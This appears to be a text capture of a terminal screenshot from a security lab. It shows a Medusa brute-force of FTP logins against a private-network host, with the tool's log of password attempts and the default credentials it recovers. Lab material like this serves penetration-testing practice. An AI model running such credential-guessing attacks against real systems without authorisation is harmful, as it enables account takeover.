 ┌──(eichi㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

2025-10-21 23:50:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1
of 4, 1 complete) Password: 123456 (1 of 4 complete)
2025-10-21 23:50:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1
of 4, 1 complete) Password: password (2 of 4 complete)
2025-10-21 23:50:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin
(2 of 4, 1 complete) Password: password (1 of 4 complete)
2025-10-21 23:50:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin
(2 of 4, 2 complete) Password: 123456 (2 of 4 complete)
2025-10-21 23:50:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1
of 4, 2 complete) Password: qwerty (3 of 4 complete)
2025-10-21 23:50:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1
of 4, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-21 23:50:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin
(2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2025-10-21 23:50:27 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [
SUCCESS]
2025-10-21 23:50:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin
(2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2025-10-21 23:50:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3
of 4, 4 complete) Password: qwerty (1 of 4 complete)
2025-10-21 23:50:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3
of 4, 4 complete) Password: password (2 of 4 complete)
2025-10-21 23:50:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3
of 4, 4 complete) Password: msfadmin (3 of 4 complete)
2025-10-21 23:50:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4
of 4, 5 complete) Password: 123456 (1 of 4 complete)
2025-10-21 23:50:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3
of 4, 5 complete) Password: 123456 (4 of 4 complete)
2025-10-21 23:50:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4
of 4, 5 complete) Password: password (2 of 4 complete)
2025-10-21 23:50:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4
of 4, 5 complete) Password: msfadmin (3 of 4 complete)
2025-10-21 23:50:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4
of 4, 5 complete) Password: qwerty (4 of 4 complete)